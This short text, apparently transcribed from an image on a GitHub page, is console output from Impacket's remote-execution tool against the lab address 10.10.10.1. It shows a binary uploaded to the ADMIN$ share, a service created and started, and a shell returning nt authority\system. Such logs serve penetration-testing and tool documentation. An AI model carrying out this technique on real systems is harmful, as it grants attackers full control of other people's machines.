 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.1.....
[*] Found writable share ADMIN$
[*] Uploading file iyqErqpG.exe
[*] Opening SVCManager on 10.10.10.1.....
[*] Creating service KMOA on 10.10.10.1.....
[*] Starting service KMOA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>